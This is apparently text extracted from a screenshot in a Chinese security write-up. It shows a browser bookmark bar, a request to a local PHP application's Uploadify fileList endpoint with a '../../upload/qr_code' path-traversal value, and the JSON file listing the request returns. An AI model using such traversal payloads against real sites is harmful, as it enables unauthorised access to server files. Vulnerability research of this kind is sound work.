 127.0.0.1//index.php/home/Uplo
127.0.0.1//index.php/home/Uploadify/fileList?type=a&path=../../upload/qr_code
应用 GBHackers 微软 Bing 搜索 School Tools 阿里云先知 先知社区 BackDoor 社工库 即刻安全 BT 宝塔Linux面板 »
string(10) "testcookie" bool(false) {"state":"SUCCESS","list":
[{"url":"\/public\/upload\/user\/\/..\/..\/upload\/qr_code\/15573116317920.png","name":"15573116317920.png","mtime":1557311631},
{"url":"\/public\/upload\/user\/\/..\/..\/upload\/qr_code\/15573114604720.png","name":"15573114604720.png","mtime":1557311460},
{"url":"\/public\/upload\/user\/\/..\/..\/upload\/qr_code\/15235156654585.png","name":"15235156654585.png","mtime":1540260092}],"start":0,"total":3}
先知社区